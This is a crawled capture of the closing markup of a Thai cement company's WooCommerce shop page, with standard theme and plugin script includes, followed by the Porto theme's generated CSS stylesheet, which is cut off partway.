var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e23\u0e07\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48","i18n_make_a_selection_text":"\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e01\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e40\u0e02\u0e49\u0e32\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13","i18n_unavailable_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22 \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e21\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.9.2' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/popper.min.js?ver=1.12.5' id='popper-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/bootstrap.js?ver=4.1.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/jquery.appear.min.js' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js' id='jquery-matchHeight-js'></script>
<script type='text/javascript' async="async" src='https://rcmcement.com/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3' id='modernizr-js'></script>
<script type='text/javascript' async="async" src='https://rcmcement.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/jquery.waitforimages.min.js?ver=2.0.2' id='jquery-waitforimages-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6' id='jquery-selectric-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8' id='jquery-elevatezoom-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=5.0.1' id='easy-responsive-tabs-js'></script>
<script type='text/javascript' id='porto-theme-js-extra'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/rcmcement.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/rcmcement.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"lens","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"round","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"4","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"7be4eac4bf"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/theme.js?ver=5.0.1' id='porto-theme-js'></script>
<script type='text/javascript' async="async" src='https://rcmcement.com/wp-content/themes/porto/js/theme-async.js?ver=5.0.1' id='porto-theme-async-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=5.0.1' id='porto-woocommerce-theme-js'></script>
<script type='text/javascript' src='https://rcmcement.com/wp-content/themes/porto/js/libs/jquery.lazyload.min.js?ver=1.9.7' id='jquery-lazyload-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rcmcement.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=5.0.1
body_size: 24434
content:

body{font-family:Kanit,sans-serif;font-weight:400;font-size:16px;line-height:24px;letter-spacing:0px;}li{line-height:24px;}h1{font-family:Kanit,sans-serif;font-weight:400;font-size:40px;line-height:44px;}h1.big{font-size:64.616px;line-height:54.0012px;}h1.small{font-size:33.848px;line-height:41.998px;font-weight:600;}h2{font-family:Kanit,sans-serif;font-weight:300;font-size:36px;line-height:40px;}h3{font-family:Kanit,sans-serif;font-weight:400;font-size:30px;line-height:32px;}h4{font-family:Kanit,sans-serif;font-weight:600;font-size:25px;line-height:27px;}h5{font-family:Kanit,sans-serif;font-weight:600;font-size:20px;line-height:18px;}h6{font-family:Kanit,sans-serif;font-weight:400;font-size:14px;line-height:18px;}h2.vc_custom_heading{font-weight:400;}@media (max-width:575px){body{font-size:13px;line-height:20px;letter-spacing:0px;}h1{font-size:32.5px;line-height:36.6667px;}h1.big{font-size:52.5005px;line-height:45.001px;}h2{font-size:29.25px;line-height:33.3333px;}h3{font-size:24.375px;line-height:26.6667px;}h4{font-size:20.3125px;line-height:22.5px;}h5{font-size:16.25px;line-height:15px;}h6{font-size:11.375px;line-height:15px;}}p{letter-spacing:0px;}.owl-carousel .owl-nav [class*='owl-'],.scrollbar-rail > .scroll-element .scroll-bar,.scrollbar-chrome > .scroll-element .scroll-bar{border-radius:3px;}.resp-vtabs .resp-tabs-container,.fancybox-skin{border-radius:4px;}.scrollbar-inner > .scroll-element .scroll-element_outer,.scrollbar-inner > .scroll-element .scroll-element_track,.scrollbar-inner > .scroll-element .scroll-bar,.scrollbar-outer > .scroll-element .scroll-element_outer,.scrollbar-outer > .scroll-element .scroll-element_track,.scrollbar-outer > .scroll-element .scroll-bar{border-radius:8px;}.scrollbar-macosx > .scroll-element .scroll-bar,.scrollbar-dynamic > .scroll-element .scroll-bar{border-radius:7px;}.scrollbar-light > .scroll-element .scroll-element_outer,.scrollbar-light > .scroll-element .scroll-element_size,.scrollbar-light > .scroll-element .scroll-bar{border-radius:10px;}.scrollbar-dynamic > .scroll-element .scroll-element_outer,.scrollbar-dynamic > .scroll-element .scroll-element_size{border-radius:12px;}.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer .scroll-bar,.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer .scroll-bar{border-radius:6px;}.owl-carousel.show-nav-title .owl-nav [class*="owl-"]{color:#21293c;}.owl-carousel.dots-light .owl-dots .owl-dot span{background:rgba(255,255,255,0.6)}.owl-carousel.dots-light .owl-dots .owl-dot.active span,.owl-carousel.dots-light .owl-dots .owl-dot:hover span{background:#fff}.container-fluid,.container-fluid .vc_section:not(.porto-inner-container){padding-left:30px;padding-right:30px;}.container-fluid .container-fluid{padding-left:0;padding-right:0;width:auto;}.container-fluid .vc_row,.container-fluid .vc_section{margin-left:-30px;margin-right:-30px;}.container-fluid .vc_row:not(.porto-inner-container){padding-left:15px;padding-right:15px;}.container-fluid .vc_row.vc_column-gap-1{padding-left:29.5px;padding-right:29.5px}.container-fluid .vc_row.vc_column-gap-2{padding-left:29px;padding-right:29px}.container-fluid .vc_row.vc_column-gap-3{padding-left:28.5px;padding-right:28.5px}.container-fluid .vc_row.vc_column-gap-4{padding-left:28px;padding-right:28px}.container-fluid .vc_row.vc_column-gap-5{padding-left:27.5px;padding-right:27.5px}.container-fluid .vc_row.vc_column-gap-10{padding-left:25px;padding-right:25px}.container-fluid .vc_row.vc_column-gap-15{padding-left:22.5px;padding-right:22.5px}.container-fluid .vc_row.vc_column-gap-20{padding-left:20px;padding-right:20px}.container-fluid .vc_row.vc_column-gap-25{padding-left:17.5px;padding-right:17.5px}.container-fluid .vc_row.vc_column-gap-30{padding-left:15px;padding-right:15px}.container-fluid .vc_row.vc_column-gap-35{padding-left:12.5px;padding-right:12.5px}.container-fluid .vc_row .vc_row{padding-left:0;padding-right:0;margin-left:-15px;margin-right:-15px;}.container-fluid .vc_row .vc_row.vc_column-gap-1{margin-left:-0.5px;margin-right:-0.5px}.container-fluid .vc_row .vc_row.vc_column-gap-2{margin-left:-1px;margin-right:-1px}.container-fluid .vc_row .vc_row.vc_column-gap-3{margin-left:-1.5px;margin-right:-1.5px}.container-fluid .vc_row .vc_row.vc_column-gap-4{margin-left:-2px;margin-right:-2px}.container-fluid .vc_row .vc_row.vc_column-gap-5{margin-left:-2.5px;margin-right:-2.5px}.container-fluid .vc_row .vc_row.vc_column-gap-10{margin-left:-5px;margin-right:-5px}.container-fluid .vc_row .vc_row.vc_column-gap-15{margin-left:-7.5px;margin-right:-7.5px}.container-fluid .vc_row .vc_row.vc_column-gap-20{margin-left:-10px;margin-right:-10px}.container-fluid .vc_row .vc_row.vc_column-gap-25{margin-left:-12.5px;margin-right:-12.5px}.container-fluid .vc_row .vc_row.vc_column-gap-30{margin-left:-15px;margin-right:-15px}.container-fluid .vc_row .vc_row.vc_column-gap-35{margin-left:-17.5px;margin-right:-17.5px}@media (max-width:991px){.container-fluid .container{padding-left:0;padding-right:0;}.container,.container-fluid .vc_row .porto-map-section .container,.container-fluid .vc_row.no-padding .container,.container-fluid .porto-inner-container .container{padding-left:30px;padding-right:30px;}}.porto-column,.pricing-table-classic.spaced [class*="col-lg-"],ul.products .product-col,.grid-creative > .post,.vc_section{padding-left:15px;padding-right:15px;}ul.products,.slider-wrapper,.vc_section{margin-left:-15px;margin-right:-15px;}.owl-carousel.show-dots-title-right .owl-dots{right:13px;}#header .searchform{border-radius:25px;line-height:40px;}#header .searchform input,#header .searchform select,#header .searchform .selectric .label,#header .searchform button{height:40px;}#header .searchform .live-search-list{left:15px;right:46px;width:auto}#header .searchform select,#header .searchform .selectric .label{line-height:inherit;}#header .searchform input{border-radius:20px 0 0 20px;}#header .searchform button{border-radius:0 20px 20px 0;}#header .searchform .autocomplete-suggestions{left:15px;right:15px;}#header .searchform select,#header .searchform .selectric .label{padding:0 15px 0 10px;}#header .searchform input{padding:0 15px 0 20px;}#header .searchform button{padding:0 16px 0 13px;}.header-bottom{min-height:30px}.header-top{min-height:30px}#header .porto-view-switcher > li.menu-item:hover > a,#header .porto-view-switcher > li.menu-item > a.active{color:#777777;background:#ededed}#header .searchform-popup .search-toggle{font-size:1.2857em;width:40px;height:40px;line-height:40px;}#header .searchform button{font-size:16px;padding:0 15px;}#header .searchform-popup .search-toggle i:before,#header .searchform button i:before{content:"\e884";font-family:"porto";font-weight:600;}#header.sticky-header .searchform-popup .searchform{border-color:#cccccc;}#header.sticky-header .searchform-popup .search-toggle:after{border-bottom-color:#cccccc;}.searchform .live-search-list .autocomplete-suggestions{box-shadow:0 10px 20px 5px rgba(0,0,0,0.05);}.searchform .live-search-list .autocomplete-suggestions::-webkit-scrollbar{width:5px;}.searchform .live-search-list .autocomplete-suggestions::-webkit-scrollbar-thumb{border-radius:0px;background:rgba(204,204,204,0.5);}.live-search-list .autocomplete-suggestion .search-price{color:#212529;font-weight:600;}@media (min-width:768px) and (max-width:1169px){#header .searchform input{width:318px;}#header .searchform.searchform-cats input{width:190px;}}@media (min-width:992px){#header.header-loaded .header-main{transition:none;}#header .header-main .logo img{transition:none;-webkit-transform:scale(1);transform:scale(1);}}#mini-cart{line-height:39px;}#mini-cart .cart-head:after{position:absolute;top:0;right:0;font-family:'porto';font-size:17px;}#header.sticky-header #mini-cart{top:0;right:0;}#header.sticky-header #mini-cart .minicart-icon{font-size:23px;}#header:not(.sticky-header) #mini-cart .cart-head{padding-right:26px;}#header:not(.sticky-header) #mini-cart .cart-head:after{content:"\e81c";}@media (max-width:991px){#mini-cart .minicart-icon{font-size:23px;}#mini-cart .cart-items{top:1px;}#header:not(.sticky-header) #mini-cart .cart-head{min-width:62px;padding-right:16px;}}#mini-cart .cart-items-text{display:none;margin-left:4px;}.sidebar-menu .wide .popup li.sub > a,#header .main-menu .wide .popup li.sub > a{font-weight:700;}#header .header-top .mega-menu > li.menu-item > a,#header .header-top,.welcome-msg{font-weight:600;}#header .header-top .top-links > li.menu-item:last-child > a{padding-right:0;}#header .header-top .top-links > li.menu-item:last-child:after{display:none;}#header .main-menu .wide .popup li.menu-item li.menu-item > a:hover{background:none;color:#004e7f}#header .main-menu .wide .popup li.menu-item li.menu-item > a:hover,#header .main-menu .wide .popup li.sub > a:hover{text-decoration:underline;}.sidebar-menu .wide .popup li.sub,.mega-menu .wide .popup li.sub{padding:15px 10px 0;}#header .main-menu .popup{left:-15px;}#header .main-menu .narrow.pos-right .popup{right:-15px;left:auto;}.mega-menu .wide .popup li.sub li.menu-item > a{padding:8px;}.mega-menu .narrow .popup li.menu-item > a{border-bottom:none;padding-left:15px;padding-right:15px;}.mega-menu .narrow .popup ul.sub-menu{padding-left:0;padding-right:0;}.mega-menu .narrow .popup li.menu-item-has-children > a:before{margin-right:0;}.sidebar-menu .wide .popup{border-left:none;}.sidebar-menu .wide .popup >.inner{margin-left:0;}.sidebar-menu > li.menu-item>.arrow{right:28px;font-size:15px;}.sidebar-menu > li.menu-item .popup:before{content:'';position:absolute;border-right:12px solid #fff;border-top:10px solid transparent;border-bottom:10px solid transparent;left:-12px;top:13px;z-index:112;}#header .header-contact{border-right:1px solid #dde0e2;padding-right:35px;margin-right:18px;line-height:22px;}#header .header-top .header-contact{margin-right:0;border-right:none;padding-right:0;}#header .switcher-wrap img{position:relative;top:-1px;margin-right:3px;}@media (max-width:991px){#header .header-contact{display:none;}}#header .porto-view-switcher .narrow ul.sub-menu,#header .top-links .narrow ul.sub-menu{padding:5px 0;}@media (max-width:767px){#header:not(.header-builder) .header-top{display:-ms-flexbox;display:flex;}#header:not(.header-builder) .switcher-wrap{display:inline-block;}}.mega-menu > li.has-sub:before,.mega-menu > li.has-sub:after{content:'';position:absolute;bottom:-1px;z-index:112;opacity:0;left:50%;border:solid transparent;height:0;width:0;pointer-events:none;}.mega-menu > li.has-sub:before{bottom:0;}.mega-menu > li.has-sub:hover:before,.mega-menu > li.has-sub:hover:after{opacity:1;}.mega-menu > li.has-sub:before{border-bottom-color:#ffffff;border-width:10px;margin-left:-10px;}.mega-menu > li.has-sub:after{border-bottom-color:#ffffff;border-width:9px;margin-left:-9px;}.mega-menu.show-arrow > li.has-sub:before{margin-left:-14px;}.mega-menu.show-arrow > li.has-sub:after{margin-left:-13px;}.mega-menu > li.has-sub:before,.mega-menu > li.has-sub:after{bottom:4px;transition:bottom .2s ease-out;}.mega-menu > li.has-sub:before{bottom:5px;}.mega-menu > li.has-sub:hover:before{bottom:0;}.mega-menu > li.has-sub:hover:after{bottom:-1px;}@media (max-width:991px){#header .header-main .header-center{text-align:right;}#header .header-main .header-right{width:1%;}}#header .mobile-toggle{font-size:16px;padding-left:11px;padding-right:11px;}#header .header-top .porto-view-switcher .narrow .popup > .inner > ul.sub-menu{border:1px solid #ccc;}#header .header-top .porto-view-switcher > li.has-sub:before{border-bottom-color:#ccc;}.mega-menu > li.menu-item{margin-right:2px;}#header.sticky-header .main-menu{background:none;}#footer .widget_wysija_cont .wysija-input{border-radius:30px 0 0 30px;padding-left:1rem;}#footer .widget_wysija_cont .wysija-submit{border-radius:0 30px 30px 0}.col-1-5,.col-sm-1-5,.col-md-1-5,.col-lg-1-5,.col-xl-1-5,.col-2-5,.col-sm-2-5,.col-md-2-5,.col-lg-2-5,.col-xl-2-5,.col-3-5,.col-sm-3-5,.col-md-3-5,.col-lg-3-5,.col-xl-3-5,.col-4-5,.col-sm-4-5,.col-md-4-5,.col-lg-4-5,.col-xl-4-5{padding-left:15px;padding-right:15px;}#footer .logo{margin-right:25px;}@media (min-width:992px){#footer .footer-bottom .footer-left .widget{margin-right:20px;}#footer .footer-bottom .footer-right .widget{margin-left:20px;}body.boxed.body-side{padding-left:286px;padding-right:30px;}body.boxed.body-side.modal-open{padding-left:286px !important;padding-right:30px !important;}body.boxed.body-side .page-wrapper.side-nav .container{padding-left:30px;padding-right:30px;}body.boxed.body-side .page-wrapper.side-nav .page-top.fixed-pos{left:286px;right:30px;}}@media (min-width:768px){#header-boxed #header.sticky-header .header-main.sticky{max-width:750px;}}@media (min-width:992px){#header-boxed #header.sticky-header .header-main.sticky,#header-boxed #header.sticky-header .main-menu-wrap{max-width:990px;}}.page-top .sort-source{right:15px;}.post-carousel .post-item,.widget .row .post-item-small{margin:0 15px;}.owl-carousel.show-nav-title.post-carousel .owl-nav,.owl-carousel.show-nav-title.portfolio-carousel .owl-nav,.owl-carousel.show-nav-title.member-carousel .owl-nav{right:15px;}.featured-box .box-content{padding:30px 30px 10px 30px;border-top-color:#dfdfdf;}@media (max-width:767px){.featured-box .box-content{padding:25px 15px 5px 15px;}}.sticky-nav-wrapper{margin:0 -15px;}.pricing-table{padding:0 15px;}.col-half-section{padding-left:15px;padding-right:15px;max-width:555px;}.vc_column_container.section,.row.no-padding > .vc_column_container.section{padding-left:15px;padding-right:15px;}@media (min-width:992px) and (max-width:1169px){.col-half-section{max-width:465px;}}@media (max-width:991px){.col-half-section{max-width:345px;}.col-half-section.col-fullwidth-md{max-width:720px;float:none !important;margin-left:auto !important;margin-right:auto !important;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;}}@media (max-width:767px){.col-half-section{max-width:540px;float:none !important;margin-left:auto !important;margin-right:auto !important;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;}}@media (max-width:575px){.col-half-section{padding-left:0;padding-right:0;}}.porto-map-section{margin-left:-30px;margin-right:-30px;}#main.main-boxed .porto-map-section .map-content{padding-left:30px;padding-right:30px;}.blog-posts-hover_info article.post,.blog-posts-hover_info2 article.post,.porto-preview-image,.blog-posts .post-item-list,.porto-image-frame{margin-bottom:30px;}@media (min-width:1170px){.porto-diamonds > li:nth-child(3){margin-right:8px;}.porto-diamonds > li:nth-child(4){right:153px;top:10px;position:absolute;}.porto-diamonds > li:nth-child(5){margin-left:500px;margin-top:-68px;}.porto-diamonds > li:nth-child(6){position:absolute;margin:-7px 0 0 -30px;}.porto-diamonds > li:nth-child(7){position:absolute;margin:92px 0 0 -128px;}.porto-diamonds .diamond-sm,.porto-diamonds .diamond-sm .content{height:123px;width:123px;}.porto-diamonds .diamond-sm .content img{max-width:195px;}}@media (max-width:1169px){.csstransforms3d .porto-diamonds,.porto-diamonds{padding-left:0;max-width:935px;}.porto-diamonds > li:nth-child(2n+2){margin-right:0;margin-bottom:130px;}.porto-diamonds > li:last-child{margin-bottom:50px;margin-right:36px;margin-top:-100px;padding-left:35px;}}body.boxed #revolutionSliderCarouselContainer,#main.main-boxed #revolutionSliderCarouselContainer{margin-left:-30px;margin-right:-30px;}@media (max-width:767px){body.boxed #revolutionSliderCarouselContainer,#main.main-boxed #revolutionSliderCarouselContainer{margin-left:-15px;margin-right:-15px;}}.toggle > .toggle-content{padding-left:20px;}.vc_row.wpb_row.vc_row-no-padding .vc_column_container.section{padding-left:30px;padding-right:30px;}@media (max-width:767px){.vc_row.wpb_row.vc_row-no-padding .vc_column_container.section{padding-left:15px;padding-right:15px;}}body.vc_row{margin-left:-15px;margin-right:-15px;}body.boxed .porto-container.container,#main.main-boxed .porto-container.container{margin-left:-15px;margin-right:-15px;}body.boxed .vc_row[data-vc-stretch-content].section,#main.main-boxed .vc_row[data-vc-stretch-content].section{padding-left:15px;padding-right:15px;}@media (min-width:768px){body.boxed .vc_row[data-vc-stretch-content],#main.main-boxed .vc_row[data-vc-stretch-content]{margin-left:-30px !important;margin-right:-30px !important;max-width:750px;}}@media (min-width:992px){body.boxed .vc_row[data-vc-stretch-content],#main.main-boxed .vc_row[data-vc-stretch-content]{max-width:990px;}}body.boxed #main.wide .vc_row[data-vc-stretch-content] .porto-wrap-container{padding-left:30px;padding-right:30px;}@media (max-width:767px){body.boxed #main.wide .vc_row[data-vc-stretch-content] .porto-wrap-container{padding-left:15px;padding-right:15px;}}body.boxed #main.wide .container .vc_row{margin-left:-30px;margin-right:-30px;padding-left:15px;padding-right:15px;}body.boxed #main.wide .container .vc_row.porto-inner-container{padding-left:30px;padding-right:30px;}body.boxed #main.wide .container .vc_row .vc_row{margin-left:-15px;margin-right:-15px;}@media (min-width:768px){body.boxed #header.sticky-header .header-main.sticky{max-width:750px;}}@media (min-width:992px){body.boxed #header.sticky-header .header-main.sticky,body.boxed #header.sticky-header .main-menu-wrap{max-width:990px;}}#breadcrumbs-boxed .page-top{padding-left:15px;padding-right:15px;}body.wide .container:not(.inner-container){padding-left:0px;padding-right:0px;}body.wide .container .container{padding-left:0;padding-right:0;}#main.wide .container .vc_row,#main.wide > .container > .row{margin-left:-15px;margin-right:-15px;}.member-row .member{padding:0 15px 1px;margin-bottom:30px;}.member-row-advanced .member{padding:0;}body .menu-ads-container{margin-left:-35px;margin-right:-35px;}body .ads-container-blue,body.boxed .ads-container-full,#main.main-boxed .ads-container-full,body.boxed #main.wide .ads-container-full{margin-left:-30px !important;margin-right:-30px !important;}@media (max-width:767px){body.boxed .ads-container-full,#main.main-boxed .ads-container-full,body.boxed #main.wide .ads-container-full{margin-left:-15px !important;margin-right:-15px !important;}}.popup-inline-content hr.solid,.mfp-content .ajax-container hr.solid,.portfolio .portfolio-image.wide,body.boxed .portfolio hr.solid,body.boxed #portfolioAjaxBox .portfolio-image.wide,body.boxed #portfolioAjaxBox hr.solid,#main.main-boxed .portfolio .portfolio-image.wide,#main.main-boxed .portfolio hr.solid,#main.main-boxed #portfolioAjaxBox .portfolio-image.wide,#main.main-boxed #portfolioAjaxBox hr.solid,body.boxed .portfolio-row.full,#main.wide .portfolio .portfolio-image.wide,#main.wide .page-image.single{margin-left:-30px;margin-right:-30px;}.popup-inline-content .portfolio-image.wide{margin-left:-15px;margin-right:-15px;}.portfolio-carousel .portfolio-item{margin-left:15px;margin-right:15px;}.portfolio-row{margin-left:-15px;margin-right:-15px;}.portfolio-row .portfolio{padding-left:15px;padding-right:15px;padding-bottom:30px;}.portfolio-modal .vc_row[data-vc-full-width],body.boxed .portfolio-modal .vc_row[data-vc-full-width],#main.main-boxed .portfolio-modal .vc_row[data-vc-full-width],.portfolio-modal .vc_row[data-vc-stretch-content],body.boxed .portfolio-modal .vc_row[data-vc-stretch-content],#main.main-boxed .portfolio-modal .vc_row[data-vc-stretch-content],.portfolio-ajax-modal .vc_row[data-vc-full-width],body.boxed .portfolio-ajax-modal .vc_row[data-vc-full-width],#main.main-boxed .portfolio-ajax-modal .vc_row[data-vc-full-width],.portfolio-ajax-modal .vc_row[data-vc-stretch-content],body.boxed .portfolio-ajax-modal .vc_row[data-vc-stretch-content],#main.main-boxed .portfolio-ajax-modal .vc_row[data-vc-stretch-content]{padding-left:30px !important;padding-right:30px !important;}.cross-sells .slider-wrapper .products .product{padding-left:15px;padding-right:15px;}.col2-set{margin-left:-15px;margin-right:-15px;}.col2-set .col-1,.col2-set .col-2{padding-left:15px;padding-right:15px;}.single-product .variations:after{left:15px;width:calc(100% - 30px);}@media (min-width:1170px){.ccols-xl-3 > *{flex:0 0 33.3333%;width:33.3333%;}.ccols-xl-4 > *{flex:0 0 25%;width:25%;}.ccols-xl-5 > *{flex:0 0 20%;width:20%;}.ccols-xl-6 > *{flex:0 0 16.6666%;width:16.6666%;}.ccols-xl-7 > *{flex:0 0 14.2857%;width:14.2857%;}.ccols-xl-8 > *{flex:0 0 12.5%;width:12.5%;}}@media (min-width:1400px){.ccols-sl-8 > *{width:12.5%;flex:0 0 12.5%;}.ccols-sl-7 > *{width:14.2857%;flex:0 0 14.2857%;}}@media (max-width:1169px){.mega-menu > li.menu-item > a{padding:9px 9px 8px;}.widget_sidebar_menu .widget-title{font-size:0.8571em;line-height:13px;padding:10px 15px;}.sidebar-menu > li.menu-item > a{font-size:0.9286em;line-height:17px;padding:9px 5px;}.sidebar-menu .menu-custom-block a{font-size:0.9286em;line-height:16px;padding:9px 5px;}.porto-links-block{font-size:13px;}body .sidebar-menu .menu-ads-container .vc_column_container .porto-sicon-box.left-icon{padding:15px 0;}body .sidebar-menu .menu-ads-container .vc_column_container .left-icon .porto-sicon-left{display:block;}body .sidebar-menu .menu-ads-container .vc_column_container .left-icon .porto-sicon-left .porto-icon{font-size:25px !important;margin-bottom:10px;}body .sidebar-menu .menu-ads-container .vc_column_container .left-icon .porto-sicon-body{display:block;text-align:center;}ul.pcols-md-6 li.product-col{max-width:16.6666%;flex:0 0 16.6666%;}ul.pwidth-md-6 .product-image{font-size:0.8em;}ul.pwidth-md-6 .add-links{font-size:0.85em;}ul.pcols-md-5 li.product-col{max-width:20%;flex:0 0 20%;}ul.pwidth-md-5 .product-image{font-size:0.9em;}ul.pwidth-md-5 .add-links{font-size:0.95em;}ul.pcols-md-4 li.product-col{max-width:25%;flex:0 0 25%;}ul.pwidth-md-4 .product-image{font-size:1em;}ul.pwidth-md-4 .add-links{font-size:1em;}ul.pcols-md-3 li.product-col{max-width:33.3333%;flex:0 0 33.3333%;}ul.pwidth-md-3 .product-image{font-size:1.15em;}ul.pwidth-md-3 .add-links{font-size:1em;}ul.pcols-md-2 li.product-col{max-width:50%;flex:0 0 50%;}ul.pwidth-md-2 .product-image{font-size:1.4em;}ul.pwidth-md-2 .add-links{font-size:1em;}ul.pcols-md-1 li.product-col{max-width:none;flex:0 0 100%;}}@media (min-width:992px) and (max-width:1169px){.portfolio-row .portfolio-col-6{width:20%;}.portfolio-row .portfolio-col-6.w2{width:40%;}.column2 ul.pwidth-md-5 .product-image{font-size:0.75em;}.column2 ul.pwidth-md-5 .add-links{font-size:0.8em;}.column2 ul.pwidth-md-4 .product-image{font-size:0.8em;}.column2 ul.pwidth-md-4 .add-links{font-size:0.9em;}.column2 ul.pwidth-md-3 .product-image{font-size:0.9em;}.column2 ul.pwidth-md-3 .add-links{font-size:1em;}.column2 ul.pwidth-md-2 .product-image{font-size:1.1em;}.column2 ul.pwidth-md-2 .add-links{font-size:1em;}.column2 .shop-loop-before .woocommerce-pagination ul{margin-left:-5px;}.quickview-wrap{width:720px;}ul.product_list_widget li .product-image{width:70px;-ms-flex:0 0 70px;flex:0 0 70px;margin-right:15px}ul.product_list_widget li .product-details{max-width:calc(100% - 85px);}}@media (min-width:768px) and (max-width:1169px){.column2 .portfolio-row .portfolio-col-4{width:33.33333333%;}.column2 .portfolio-row .portfolio-col-4.w2{width:66.66666666%;}.column2 .portfolio-row .portfolio-col-5,.column2 .portfolio-row .portfolio-col-6{width:25%;}.column2 .portfolio-row .portfolio-col-5.w2,.column2 .portfolio-row .portfolio-col-6.w2{width:50%;}}@media (min-width:768px) and (max-width:991px){ul.pcols-sm-4 li.product-col{max-width:25%;flex:0 0 25%;}ul.pcols-sm-3 li.product-col{max-width:33.3333%;flex:0 0 33.3333%;}ul.pcols-sm-2 li.product-col{max-width:50%;flex:0 0 50%;}ul.pcols-sm-1 li.product-col{max-width:none;flex:0 0 100%;}}@media (max-width:767px){ul.pcols-xs-4 li.product-col{max-width:25%;flex:0 0 25%;}ul.pcols-xs-3 li.product-col{max-width:33.3333%;flex:0 0 33.3333%;}ul.pwidth-xs-3 .product-image{font-size:.85em;}ul.pwidth-xs-3 .add-links{font-size:.85em;}ul.pcols-xs-2 li.product-col{max-width:50%;flex:0 0 50%;}ul.pwidth-xs-2 .product-image{font-size:1em;}ul.pwidth-xs-2 .add-links{font-size:1em;}ul.pcols-xs-1 li.product-col{max-width:none;flex:0 0 100%;}ul.pwidth-xs-1 .product-image{font-size:1.2em;}ul.pwidth-xs-1 .add-links{font-size:1em;}}@media (max-width:575px){ul.pcols-ls-2 li.product-col{max-width:50%;flex:0 0 50%;}ul.pwidth-ls-2 .product-image{font-size:.8em;}ul.pwidth-ls-2 